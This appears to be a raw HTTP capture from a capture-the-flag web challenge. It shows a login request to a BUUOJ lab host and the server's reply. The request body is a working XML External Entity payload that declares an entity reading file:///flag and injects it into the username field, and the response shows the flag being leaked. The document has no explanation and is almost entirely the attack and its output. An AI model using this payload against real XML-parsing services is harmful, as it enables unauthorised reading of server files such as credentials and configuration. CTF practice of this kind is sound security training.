 POST /doLogin.php HTTP/1.1
Host: b178a3cb-edb9-4706-a0b0-f1c70db5ab3f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Origin: http://b178a3cb-edb9-4706-a0b0-f1c70db5ab3f.node3.buuoj.cn
Connection: close
Referer: http://b178a3cb-edb9-4706-a0b0-f1c70db5ab3f.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a[
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>123456</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 28 Feb 2021 11:20:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{0e03bb7e-0957-4550-a568-f75834f2f742}
</msg></result>